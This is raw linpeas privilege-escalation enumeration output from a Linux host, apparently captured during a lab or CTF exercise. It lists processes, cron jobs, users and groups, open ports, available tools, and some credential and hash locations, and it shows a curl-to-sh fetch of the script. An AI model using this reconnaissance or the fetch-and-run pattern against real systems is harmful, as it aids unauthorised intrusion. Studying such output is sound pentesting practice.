75 810k 75 613k 0 0 24678 0 0:00:33 0:00:25 0:00:08 26790 ╔═══════════╗
═══════════════════════════════════╣ Container ╠═══════════════════════════════════
╚═══════════╝
╔══════════╣ Container related tools present (if any):
/usr/bin/lxc
╔══════════╣ Am I Containered?
╔══════════╣ Container details
═╣ Is this a container? ........... No
═╣ Any running containers? ........ No
╔═══════╗
═════════════════════════════════════╣ Cloud ╠═════════════════════════════════════
╚═══════╝
═╣ Google Cloud Platform? ............... No
═╣ AWS ECS? ............................. No
═╣ AWS EC2? ............................. No
═╣ AWS EC2 Beanstalk? ................... No
═╣ AWS Lambda? .......................... No
═╣ DO Droplet? .......................... No
═╣ IBM Cloud VM? ........................ No
79 810k 79 645k 0 0 22240 0 0:00:37 0:00:29 0:00:08 23850 ╔════════════════════════════════════════════════╗
════════════════╣ Processes, Crons, Timers, Services and Sockets ╠════════════════
╚════════════════════════════════════════════════╝
╔══════════╣ Cleaned processes
╚ Check weird & unexpected proceses run by root: https://book.hacktricks.xyz/linux-hardening/privilege-escalation#processes
root 1 0.0 0.1 6860 5240 ? Ss 15:12 0:02 /sbin/init
root 359 0.0 0.1 8856 3736 ? Ss 15:12 0:00 /lib/systemd/systemd-journald
root 404 0.0 0.0 13280 1364 ? Ss 15:12 0:00 /sbin/lvmetad -f
root 427 0.0 0.0 13504 3336 ? Ss 15:12 0:00 /lib/systemd/systemd-udevd
systemd+ 575 0.0 0.0 12596 2332 ? Ssl 15:12 0:00 /lib/systemd/systemd-timesyncd
└─(Caps) 0x0000000002000000=cap_sys_time
root 754 0.0 0.1 38696 5876 ? Ssl 15:12 0:00 /usr/lib/accountsservice/accounts-daemon[0m
root 767 0.0 0.0 39820 1996 ? Ssl 15:12 0:01 /usr/bin/lxcfs /var/lib/lxcfs/
root 773 0.0 0.0 4072 2840 ? Ss 15:12 0:00 /lib/systemd/systemd-logind
root 775 0.0 0.0 2244 1316 ? Ss 15:12 0:00 /usr/sbin/acpid
root 776 0.0 0.0 5576 2760 ? Ss 15:12 0:00 /usr/sbin/cron -f
message+ 778 0.0 0.1 5936 3632 ? Ss 15:12 0:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation
└─(Caps) 0x0000000020000000=cap_audit_write
root 790 0.0 0.3 855140 13916 ? Ssl 15:12 0:00 /usr/lib/snapd/snapd
daemon[0m 804 0.0 0.0 3480 2052 ? Ss 15:12 0:00 /usr/sbin/atd -f
syslog 806 0.0 0.0 31652 3124 ? Ssl 15:12 0:00 /usr/sbin/rsyslogd -n
root 839 0.0 0.1 36832 5652 ? Ssl 15:12 0:00 /usr/lib/policykit-1/polkitd --no-debug
root 848 0.0 0.0 3132 120 ? Ss 15:12 0:00 /sbin/mdadm --monitor --pid-file /run/mdadm/monitor.pid --daemon[0mise --scan --syslog
root 877 0.0 0.4 42312 15148 ? Ss 15:12 0:00 /usr/sbin/smbd -D
root 880 0.0 0.1 40464 5440 ? S 15:12 0:00 _ /usr/sbin/smbd -D
root 900 0.0 0.1 42312 6180 ? S 15:12 0:00 _ /usr/sbin/smbd -D
root 1965 0.0 0.4 42652 15140 ? S 15:36 0:00 _ /usr/sbin/smbd -D
root 908 0.0 0.0 6012 612 ? Ss 15:12 0:00 /sbin/dhclient -1 -v -pf /run/dhclient.enp0s3.pid -lf /var/lib/dhcp/dhclient.enp0s3.leases -I -df /var/lib/dhcp/dhclient6.enp0s3.leases enp0s3
root 1018 0.0 0.1 10000 5592 ? Ss 15:12 0:00 /usr/sbin/sshd -D
blackjax 2045 0.0 0.0 10612 3124 ? S 16:21 0:00 _ sshd: blackjax@pts/0
blackjax 2046 0.0 0.0 2368 1496 pts/0 Ss 16:21 0:00 _ -sh
blackjax 2060 1.0 1.0 55412 38408 pts/0 S+ 16:28 0:00 _ curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh
blackjax 2061 0.3 0.0 3028 2148 pts/0 S+ 16:28 0:00 _ sh
blackjax 6325 0.0 0.0 3028 784 pts/0 S+ 16:29 0:00 _ sh
blackjax 6329 0.0 0.0 7900 3272 pts/0 R+ 16:29 0:00 | _ ps fauxwww
blackjax 6328 0.0 0.0 3028 784 pts/0 S+ 16:29 0:00 _ sh
mysql 1019 0.1 3.3 536072 117336 ? Ssl 15:12 0:05 /usr/sbin/mysqld
root 1026 0.0 0.0 2984 116 ? Ss 15:12 0:00 /sbin/iscsid
root 1027 0.0 0.0 3444 2920 ? S<Ls 15:12 0:01 /sbin/iscsid
root 1126 0.0 0.0 4436 188 ? Ss 15:12 0:00 /usr/sbin/irqbalance --pid=/var/run/irqbalance.pid
root 1131 0.0 0.0 4748 1656 tty1 Ss+ 15:12 0:00 /sbin/agetty --noclear tty1 linux
root 1176 0.0 0.1 5932 4156 ? Ss 15:12 0:00 /usr/sbin/apache2 -k start
www-data 1178 3.8 0.1 231500 5716 ? Sl 15:12 2:59 _ /usr/sbin/apache2 -k start
www-data 1179 3.7 0.1 231532 5772 ? Sl 15:12 2:54 _ /usr/sbin/apache2 -k start
root 1248 0.0 0.1 25788 5716 ? Ss 15:12 0:00 /usr/sbin/nmbd -D
blackjax 1983 0.0 0.1 6388 4216 ? Ss 16:21 0:00 /lib/systemd/systemd --user
blackjax 1986 0.0 0.0 7824 1520 ? S 16:21 0:00 _ (sd-pam)
╔══════════╣ Binary processes permissions (non 'root root' and not belonging to current user)
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#processes
╔══════════╣ Processes whose PPID belongs to a different user (not root)
╚ You will know if a user can somehow spawn processes as a different user
Proc 575 with ppid 1 is run by user systemd-timesync but the ppid user is root
Proc 778 with ppid 1 is run by user messagebus but the ppid user is root
Proc 804 with ppid 1 is run by user daemon but the ppid user is root
Proc 806 with ppid 1 is run by user syslog but the ppid user is root
Proc 1019 with ppid 1 is run by user mysql but the ppid user is root
Proc 1178 with ppid 1176 is run by user www-data but the ppid user is root
Proc 1179 with ppid 1176 is run by user www-data but the ppid user is root
Proc 1983 with ppid 1 is run by user blackjax but the ppid user is root
Proc 2045 with ppid 1981 is run by user blackjax but the ppid user is root
╔══════════╣ Files opened by processes belonging to other users
╚ This is usually empty because of the lack of privileges to read other user processes information
COMMAND PID TID USER FD TYPE DEVICE SIZE/OFF NODE NAME
╔══════════╣ Processes with credentials in memory (root req)
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#credentials-from-process-memory
gdm-password Not Found
gnome-keyring-daemon Not Found
lightdm Not Found
vsftpd Not Found
apache2 process found (dump creds from memory as root)
sshd: process found (dump creds from memory as root)
╔══════════╣ Cron jobs
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#scheduled-cron-jobs
/usr/bin/crontab
incrontab Not Found
-rw-r--r-- 1 root root 722 Apr 6 2016 /etc/crontab
/etc/cron.d:
total 20
drwxr-xr-x 2 root root 4096 Nov 4 2019 .
drwxr-xr-x 96 root root 4096 Nov 4 2019 ..
-rw-r--r-- 1 root root 589 Jul 16 2014 mdadm
-rw-r--r-- 1 root root 102 Apr 6 2016 .placeholder
-rw-r--r-- 1 root root 190 Nov 4 2019 popularity-contest
/etc/cron.daily:
total 64
drwxr-xr-x 2 root root 4096 Nov 4 2019 .
drwxr-xr-x 96 root root 4096 Nov 4 2019 ..
-rwxr-xr-x 1 root root 539 Jun 11 2018 apache2
-rwxr-xr-x 1 root root 376 Mar 31 2016 apport
-rwxr-xr-x 1 root root 1474 Oct 9 2018 apt-compat
-rwxr-xr-x 1 root root 355 May 22 2012 bsdmainutils
-rwxr-xr-x 1 root root 1597 Nov 27 2015 dpkg
-rwxr-xr-x 1 root root 372 May 6 2015 logrotate
-rwxr-xr-x 1 root root 1293 Nov 6 2015 man-db
-rwxr-xr-x 1 root root 539 Jul 16 2014 mdadm
-rwxr-xr-x 1 root root 435 Nov 18 2014 mlocate
-rwxr-xr-x 1 root root 249 Nov 13 2015 passwd
-rw-r--r-- 1 root root 102 Apr 6 2016 .placeholder
-rwxr-xr-x 1 root root 3449 Feb 27 2016 popularity-contest
-rwxr-xr-x 1 root root 383 Sep 24 2018 samba
-rwxr-xr-x 1 root root 214 Dec 7 2018 update-notifier-common
/etc/cron.hourly:
total 12
drwxr-xr-x 2 root root 4096 Nov 4 2019 .
drwxr-xr-x 96 root root 4096 Nov 4 2019 ..
-rw-r--r-- 1 root root 102 Apr 6 2016 .placeholder
/etc/cron.monthly:
total 12
drwxr-xr-x 2 root root 4096 Nov 4 2019 .
drwxr-xr-x 96 root root 4096 Nov 4 2019 ..
-rw-r--r-- 1 root root 102 Apr 6 2016 .placeholder
/etc/cron.weekly:
total 24
drwxr-xr-x 2 root root 4096 Nov 4 2019 .
drwxr-xr-x 96 root root 4096 Nov 4 2019 ..
-rwxr-xr-x 1 root root 86 Apr 13 2016 fstrim
-rwxr-xr-x 1 root root 771 Nov 6 2015 man-db
-rw-r--r-- 1 root root 102 Apr 6 2016 .placeholder
-rwxr-xr-x 1 root root 211 Dec 7 2018 update-notifier-common
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
╔══════════╣ Systemd PATH
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#systemd-path-relative-paths
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
╔══════════╣ Analyzing .service files
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#services
/etc/systemd/system/final.target.wants/snapd.system-shutdown.service could be executing some relative path
/etc/systemd/system/multi-user.target.wants/networking.service could be executing some relative path
/etc/systemd/system/network-online.target.wants/networking.service could be executing some relative path
/lib/systemd/system/emergency.service could be executing some relative path
You can't write on systemd PATH
╔══════════╣ System timers
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#timers
NEXT LEFT LAST PASSED UNIT ACTIVATES
Sun 2023-04-30 19:15:24 IST 2h 45min left Sun 2023-04-30 15:12:08 IST 1h 17min ago apt-daily.timer apt-daily.service
Mon 2023-05-01 06:02:14 IST 13h left Sun 2023-04-30 15:12:08 IST 1h 17min ago apt-daily-upgrade.timer apt-daily-upgrade.service
Mon 2023-05-01 15:27:09 IST 22h left Sun 2023-04-30 15:27:09 IST 1h 2min ago systemd-tmpfiles-clean.timer systemd-tmpfiles-clean.service
n/a n/a n/a n/a snapd.snap-repair.timer snapd.snap-repair.service
n/a n/a n/a n/a ureadahead-stop.timer ureadahead-stop.service
╔══════════╣ Analyzing .timer files
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#timers
╔══════════╣ Analyzing .socket files
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sockets
/etc/systemd/system/sockets.target.wants/uuidd.socket is calling this writable listener: /run/uuidd/request
/lib/systemd/system/dbus.socket is calling this writable listener: /var/run/dbus/system_bus_socket
/lib/systemd/system/sockets.target.wants/dbus.socket is calling this writable listener: /var/run/dbus/system_bus_socket
/lib/systemd/system/sockets.target.wants/systemd-journald-dev-log.socket is calling this writable listener: /run/systemd/journal/dev-log
/lib/systemd/system/sockets.target.wants/systemd-journald.socket is calling this writable listener: /run/systemd/journal/stdout
/lib/systemd/system/sockets.target.wants/systemd-journald.socket is calling this writable listener: /run/systemd/journal/socket
/lib/systemd/system/syslog.socket is calling this writable listener: /run/systemd/journal/syslog
/lib/systemd/system/systemd-bus-proxyd.socket is calling this writable listener: /var/run/dbus/system_bus_socket
/lib/systemd/system/systemd-journald-dev-log.socket is calling this writable listener: /run/systemd/journal/dev-log
/lib/systemd/system/systemd-journald.socket is calling this writable listener: /run/systemd/journal/stdout
/lib/systemd/system/systemd-journald.socket is calling this writable listener: /run/systemd/journal/socket
/lib/systemd/system/uuidd.socket is calling this writable listener: /run/uuidd/request
╔══════════╣ Unix Sockets Listening
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sockets
/run/acpid.socket
└─(Read Write)
/run/dbus/system_bus_socket
└─(Read Write)
/run/lvm/lvmetad.socket
/run/lvm/lvmpolld.socket
/run/mysqld/mysqld.sock
└─(Read Write)
/run/samba/nmbd/unexpected
└─(Read Write)
/run/snapd-snap.socket
└─(Read Write)
/run/snapd.socket
└─(Read Write)
/run/systemd/fsck.progress
/run/systemd/journal/dev-log
└─(Read Write)
/run/systemd/journal/socket
└─(Read Write)
/run/systemd/journal/stdout
└─(Read Write)
/run/systemd/journal/syslog
└─(Read Write)
/run/systemd/notify
└─(Read Write)
/run/systemd/private
└─(Read Write)
/run/udev/control
/run/user/1001/systemd/notify
└─(Read Write)
/run/user/1001/systemd/private
└─(Read Write)
/run/uuidd/request
└─(Read Write)
/var/lib/lxd/unix.socket
/var/run/dbus/system_bus_socket
└─(Read Write)
/var/run/mysqld/mysqld.sock
└─(Read Write)
/var/run/samba/nmbd/unexpected
└─(Read Write)
╔══════════╣ D-Bus config files
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#d-bus
Possible weak user policy found on /etc/dbus-1/system.d/dnsmasq.conf ( <policy user="dnsmasq">)
Possible weak user policy found on /etc/dbus-1/system.d/org.freedesktop.network1.conf ( <policy user="systemd-network">)
Possible weak user policy found on /etc/dbus-1/system.d/org.freedesktop.resolve1.conf ( <policy user="systemd-resolve">)
╔══════════╣ D-Bus Service Objects list
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#d-bus
NAME PID PROCESS USER CONNECTION UNIT SESSION DESCRIPTION
:1.0 773 systemd-logind root :1.0 systemd-logind.service - -
:1.1 1 systemd root :1.1 init.scope - -
:1.11 9370 busctl blackjax :1.11 session-3.scope 3 -
:1.2 754 accounts-daemon[0m root :1.2 accounts-daemon.service - -
:1.3 839 polkitd root :1.3 polkitd.service - -
com.ubuntu.LanguageSelector - - - (activatable) - -
com.ubuntu.SoftwareProperties - - - (activatable) - -
org.freedesktop.Accounts 754 accounts-daemon[0m root :1.2 accounts-daemon.service - -
org.freedesktop.DBus 778 dbus-daemon[0m messagebus org.freedesktop.DBus dbus.service - -
org.freedesktop.PolicyKit1 839 polkitd root :1.3 polkitd.service - -
org.freedesktop.hostname1 - - - (activatable) - -
org.freedesktop.locale1 - - - (activatable) - -
org.freedesktop.login1 773 systemd-logind root :1.0 systemd-logind.service - -
org.freedesktop.network1 - - - (activatable) - -
org.freedesktop.resolve1 - - - (activatable) - -
org.freedesktop.systemd1 1 systemd root :1.1 init.scope - -
org.freedesktop.timedate1 - - - (activatable) - -
╔═════════════════════╗
══════════════════════════════╣ Network Information ╠══════════════════════════════
╚═════════════════════╝
╔══════════╣ Hostname, hosts and DNS
nitin
127.0.0.1 localhost
127.0.1.1 nitin.168.1.7 nitin
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
nameserver 172.16.1.40
search zybertejas.local
168.1.7
╔══════════╣ Interfaces
# symbolic names for networks, see networks(5) for more information
link-local 169.254.0.0
enp0s3 Link encap:Ethernet HWaddr 08:00:27:d1:d0:d0
inet addr:172.16.1.107 Bcast:172.16.1.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fed1:d0d0/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1393996 errors:0 dropped:9 overruns:0 frame:0
TX packets:1376303 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:223318450 (223.3 MB) TX bytes:612109741 (612.1 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:200 errors:0 dropped:0 overruns:0 frame:0
TX packets:200 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:14736 (14.7 KB) TX bytes:14736 (14.7 KB)
╔══════════╣ Active Ports
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#open-ports
tcp 0 0 0.0.0.0:2525 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:445 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:139 0.0.0.0:* LISTEN -
tcp6 0 0 :::2525 :::* LISTEN -
tcp6 0 0 :::445 :::* LISTEN -
tcp6 0 0 :::139 :::* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
╔══════════╣ Can I sniff with tcpdump?
No
83 810k 83 677k 0 0 19314 0 0:00:42 0:00:35 0:00:07 15221 ╔═══════════════════╗
═══════════════════════════════╣ Users Information ╠═══════════════════════════════
╚═══════════════════╝
╔══════════╣ My user
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#users
uid=1001(blackjax) gid=1001(blackjax) groups=1001(blackjax)
╔══════════╣ Do I have PGP keys?
/usr/bin/gpg
netpgpkeys Not Found
netpgp Not Found
╔══════════╣ Checking 'sudo -l', /etc/sudoers, and /etc/sudoers.d
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
╔══════════╣ Checking sudo tokens
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#reusing-sudo-tokens
ptrace protection is enabled (1)
╔══════════╣ Checking Pkexec policy
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation/interesting-groups-linux-pe#pe-method-2
[Configuration]
AdminIdentities=unix-user:0
[Configuration]
AdminIdentities=unix-group:sudo;unix-group:admin
╔══════════╣ Superusers
root:x:0:0:root:/root:/bin/bash
╔══════════╣ Users with console
blackjax:x:1001:1001::/home/blackjax:/bin/sh
root:x:0:0:root:/root:/bin/bash
sagar:x:1000:1000:sagar,,,:/home/sagar:/bin/bash
╔══════════╣ All users & groups
uid=0(root) gid=0(root) groups=0(root)
uid=1000(sagar) gid=1000(sagar) groups=1000(sagar),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
uid=1001(blackjax) gid=1001(blackjax) groups=1001(blackjax)
uid=1002(smb) gid=1002(smb) groups=1002(smb),116(sambashare)
uid=100(systemd-timesync) gid=102(systemd-timesync) groups=102(systemd-timesync)
uid=101(systemd-network) gid=103(systemd-network) groups=103(systemd-network)
uid=102(systemd-resolve) gid=104(systemd-resolve) groups=104(systemd-resolve)
uid=103(systemd-bus-proxy) gid=105(systemd-bus-proxy) groups=105(systemd-bus-proxy)
uid=104(syslog) gid=108(syslog) groups=108(syslog),4(adm)
uid=105(_apt) gid=65534(nogroup) groups=65534(nogroup)
uid=106(lxd) gid=65534(nogroup) groups=65534(nogroup)
uid=107(messagebus) gid=111(messagebus) groups=111(messagebus)
uid=108(uuidd) gid=112(uuidd) groups=112(uuidd)
uid=109(dnsmasq) gid=65534(nogroup) groups=65534(nogroup)
uid=10(uucp) gid=10(uucp) groups=10(uucp)
uid=110(sshd) gid=65534(nogroup) groups=65534(nogroup)
uid=111(mysql) gid=117(mysql) groups=117(mysql)
uid=13(proxy) gid=13(proxy) groups=13(proxy)
uid=1(daemon[0m) gid=1(daemon[0m) groups=1(daemon[0m)
uid=2(bin) gid=2(bin) groups=2(bin)
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uid=34(backup) gid=34(backup) groups=34(backup)
uid=38(list) gid=38(list) groups=38(list)
uid=39(irc) gid=39(irc) groups=39(irc)
uid=3(sys) gid=3(sys) groups=3(sys)
uid=41(gnats) gid=41(gnats) groups=41(gnats)
uid=4(sync) gid=65534(nogroup) groups=65534(nogroup)
uid=5(games) gid=60(games) groups=60(games)
uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)
uid=6(man) gid=12(man) groups=12(man)
uid=7(lp) gid=7(lp) groups=7(lp)
uid=8(mail) gid=8(mail) groups=8(mail)
uid=9(news) gid=9(news) groups=9(news)
╔══════════╣ Login now
16:29:30 up 1:17, 1 user, load average: 0.28, 0.08, 0.03
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
blackjax pts/0 172.16.1.27 16:21 37.00s 0.58s 0.00s sh
╔══════════╣ Last logons
sagar pts/1 Mon Nov 4 15:30:55 2019 - Mon Nov 4 15:37:24 2019 (00:06) 192.168.1.50
sagar pts/1 Mon Nov 4 15:02:08 2019 - Mon Nov 4 15:14:26 2019 (00:12) 192.168.1.50
sagar pts/0 Mon Nov 4 14:43:27 2019 - Mon Nov 4 15:47:59 2019 (01:04) 192.168.1.8
sagar pts/0 Mon Nov 4 13:41:41 2019 - Mon Nov 4 14:43:23 2019 (01:01) 192.168.1.8
reboot system boot Mon Nov 4 13:40:26 2019 - Mon Nov 4 16:05:35 2019 (02:25) 0.0.0.0
sagar pts/1 Mon Nov 4 12:29:28 2019 - Mon Nov 4 12:47:18 2019 (00:17) 192.168.1.8
sagar pts/0 Mon Nov 4 12:28:55 2019 - Mon Nov 4 13:21:24 2019 (00:52) 192.168.1.8
reboot system boot Mon Nov 4 11:34:29 2019 - Mon Nov 4 16:05:35 2019 (04:31) 0.0.0.0
wtmp begins Mon Nov 4 11:34:29 2019
╔══════════╣ Last time logon each user
Username Port From Latest
sagar tty1 Fri Nov 8 16:13:16 +0530 2019
blackjax pts/0 172.16.1.27 Sun Apr 30 16:21:48 +0530 2023
╔══════════╣ Do not forget to test 'su' as any other user with shell: without password and with their names as password (I can't do it...)
╔══════════╣ Do not forget to execute 'sudo -l' without password or with valid password (if you know it)!!
100 810k 100 810k 0 0 22154 0 0:00:37 0:00:37 --:--:-- 24334
╔══════════════════════╗
═════════════════════════════╣ Software Information ╠═════════════════════════════
╚══════════════════════╝
╔══════════╣ Useful software
/usr/bin/base64
/usr/bin/curl
/usr/bin/gcc
/usr/bin/lxc
/bin/nc
/bin/netcat
/usr/bin/perl
/bin/ping
/usr/bin/python
/usr/bin/python2
/usr/bin/python2.7
/usr/bin/python3
/usr/bin/sudo
/usr/bin/wget
╔══════════╣ Installed Compilers
ii gcc 4:5.3.1-1ubuntu1 i386 GNU C compiler
ii gcc-5 5.4.0-6ubuntu1~16.04.11 i386 GNU C compiler
/usr/bin/gcc
╔══════════╣ MySQL version
mysql Ver 14.14 Distrib 5.7.27, for Linux (i686) using EditLine wrapper
═╣ MySQL connection using default root/root ........... No
═╣ MySQL connection using root/toor ................... No
═╣ MySQL connection using root/NOPASS ................. No
╔══════════╣ Searching mysql credentials and exec
From '/etc/mysql/mysql.conf.d/mysqld.cnf' Mysql user: user = mysql
Found readable /etc/mysql/my.cnf
!includedir /etc/mysql/conf.d/
!includedir /etc/mysql/mysql.conf.d/
╔══════════╣ Analyzing MariaDB Files (limit 70)
-rw------- 1 root root 317 Nov 4 2019 /etc/mysql/debian.cnf
╔══════════╣ Analyzing Apache-Nginx Files (limit 70)
Apache version: Server version: Apache/2.4.18 (Ubuntu)
Server built: 2019-10-08T13:31:25
httpd Not Found
Nginx version: nginx Not Found
══╣ PHP exec extensions
drwxr-xr-x 2 root root 4096 Nov 4 2019 /etc/apache2/sites-enabled
drwxr-xr-x 2 root root 4096 Nov 4 2019 /etc/apache2/sites-enabled
lrwxrwxrwx 1 root root 35 Nov 4 2019 /etc/apache2/sites-enabled/000-default.conf -> ../sites-available/000-default.conf
<VirtualHost *:80>
ServerAdmin webmaster@localhost
DocumentRoot /var/www/html
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>
-rw-r--r-- 1 root root 1332 Jun 11 2018 /etc/apache2/sites-available/000-default.conf
<VirtualHost *:80>
ServerAdmin webmaster@localhost
DocumentRoot /var/www/html
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>
lrwxrwxrwx 1 root root 35 Nov 4 2019 /etc/apache2/sites-enabled/000-default.conf -> ../sites-available/000-default.conf
<VirtualHost *:80>
ServerAdmin webmaster@localhost
DocumentRoot /var/www/html
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>
╔══════════╣ Analyzing Htpasswd Files (limit 70)
-rw-r--r-- 1 root root 47 Aug 1 2015 /usr/lib/python3/dist-packages/fail2ban/tests/files/config/apache-auth/basic/authz_owner/.htpasswd
username:$apr1$1f5oQUl4$21lLXSN7xQOPtNsj5s4Nk/
-rw-r--r-- 1 root root 47 Aug 1 2015 /usr/lib/python3/dist-packages/fail2ban/tests/files/config/apache-auth/basic/file/.htpasswd
username:$apr1$uUMsOjCQ$.BzXClI/B/vZKddgIAJCR.
-rw-r--r-- 1 root root 117 Aug 1 2015 /usr/lib/python3/dist-packages/fail2ban/tests/files/config/apache-auth/digest_anon/.htpasswd
username:digest anon:25e4077a9344ceb1a88f2a62c9fb60d8
05bbb04
anonymous:digest anon:faa4e5870970cf935bb9674776e6b26a
-rw-r--r-- 1 root root 62 Aug 1 2015 /usr/lib/python3/dist-packages/fail2ban/tests/files/config/apache-auth/digest/.htpasswd
username:digest private area:fad48d3a7c63f61b5b3567a4105bbb04
-rw-r--r-- 1 root root 62 Aug 1 2015 /usr/lib/python3/dist-packages/fail2ban/tests/files/config/apache-auth/digest_time/.htpasswd
username:digest private area:fad48d3a7c63f61b5b3567a4105bbb04
-rw-r--r-- 1 root root 62 Aug 1 2015 /usr/lib/python3/dist-packages/fail2ban/tests/files/config/apache-auth/digest_wrongrelm/.htpasswd
username:wrongrelm:99cd340e1283c6d0ab34734bd47bdc30
4105bbb04
╔══════════╣ Analyzing Rsync Files (limit 70)
-rw-r--r-- 1 root root 1044 Sep 30 2013 /usr/share/doc/rsync/examples/rsyncd.conf
[ftp]
comment = public archive
path = /var/www/pub
use chroot = yes
lock file = /var/lock/rsyncd
read only = yes
list = yes
uid = nobody
gid = nogroup
strict modes = yes
ignore errors = no
ignore nonreadable = yes
transfer logging = no
timeout = 600
refuse options = checksum dry-run
dont compress = *.gz *.tgz *.zip *.z *.rpm *.deb *.iso *.bz2 *.tbz
╔══════════╣ Analyzing Ldap Files (limit 70)
The password hash is from the {SSHA} to 'structural'
drwxr-xr-x 2 root root 4096 Nov 4 2019 /etc/ldap
╔══════════╣ Searching ssl/ssh files
Port 2525
PermitRootLogin prohibit-password
PubkeyAuthentication yes
PermitEmptyPasswords no
ChallengeResponseAuthentication no
UsePAM yes
══╣ Some certificates were found (out limited):
/etc/ssl/certs/ACCVRAIZ1.pem
/etc/ssl/certs/ACEDICOM_Root.pem
/etc/ssl/certs/AC_RAIZ_FNMT-RCM.pem
/etc/ssl/certs/Actalis_Authentication_Root_CA.pem
/etc/ssl/certs/AddTrust_External_Root.pem
/etc/ssl/certs/AddTrust_Low-Value_Services_Root.pem
/etc/ssl/certs/AddTrust_Public_Services_Root.pem
/etc/ssl/certs/AddTrust_Qualified_Certificates_Root.pem
/etc/ssl/certs/AffirmTrust_Commercial.pem
/etc/ssl/certs/AffirmTrust_Networking.pem
/etc/ssl/certs/AffirmTrust_Premium_ECC.pem
/etc/ssl/certs/AffirmTrust_Premium.pem
/etc/ssl/certs/Amazon_Root_CA_1.pem
/etc/ssl/certs/Amazon_Root_CA_2.pem
/etc/ssl/certs/Amazon_Root_CA_3.pem
/etc/ssl/certs/Amazon_Root_CA_4.pem
/etc/ssl/certs/Atos_TrustedRoot_2011.pem
/etc/ssl/certs/Autoridad_de_Certificacion_Firmaprofesional_CIF_A62634068.pem
/etc/ssl/certs/Baltimore_CyberTrust_Root.pem
/etc/ssl/certs/Buypass_Class_2_Root_CA.pem
2061PSTORAGE_CERTSBIN
══╣ Some home ssh config file was found
/usr/share/doc/openssh-client/examples/sshd_config
AuthorizedKeysFile .ssh/authorized_keys
Subsystem sftp /usr/lib/openssh/sftp-server
══╣ /etc/hosts.allow file found, trying to read the rules:
/etc/hosts.allow
Searching inside /etc/ssh/ssh_config for interesting info
Host *
SendEnv LANG LC_*
HashKnownHosts yes
GSSAPIAuthentication yes
GSSAPIDelegateCredentials no
╔══════════╣ Analyzing PAM Auth Files (limit 70)
drwxr-xr-x 2 root root 4096 Nov 4 2019 /etc/pam.d
-rw-r--r-- 1 root root 2133 Jan 31 2019 /etc/pam.d/sshd
account required pam_nologin.so
session [success=ok ignore=ignore module_unknown=ignore default=bad] pam_selinux.so close
session required pam_loginuid.so
session optional pam_keyinit.so force revoke
session optional pam_motd.so motd=/run/motd.dynamic
session optional pam_motd.so noupdate
session optional pam_mail.so standard noenv # [1]
session required pam_limits.so
session required pam_env.so # [1]
session required pam_env.so user_readenv=1 envfile=/etc/default/locale
session [success=ok ignore=ignore module_unknown=ignore default=bad] pam_selinux.so open
sh: 3672: [: not found
╔══════════╣ Searching AD cached hashes
-rw------- 1 root root 430080 Nov 4 2019 /var/lib/samba/private/secrets.tdb
╔══════════╣ Searching tmux sessions
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#open-shell-sessions
tmux 2.1
/tmp/tmux-1001
╔══════════╣ Analyzing Keyring Files (limit 70)
drwxr-xr-x 2 root root 4096 Nov 4 2019 /usr/share/keyrings
drwxr-xr-x 2 root root 4096 Nov 4 2019 /var/lib/apt/keyrings
╔══════════╣ Searching uncommon passwd files (splunk)
passwd file: /etc/pam.d/passwd
passwd file: /etc/passwd
passwd file: /usr/share/bash-completion/completions/passwd
passwd file: /usr/share/lintian/overrides/passwd
╔══════════╣ Analyzing PGP-GPG Files (limit 70)
/usr/bin/gpg
gpg Not Found
netpgpkeys Not Found
netpgp Not Found
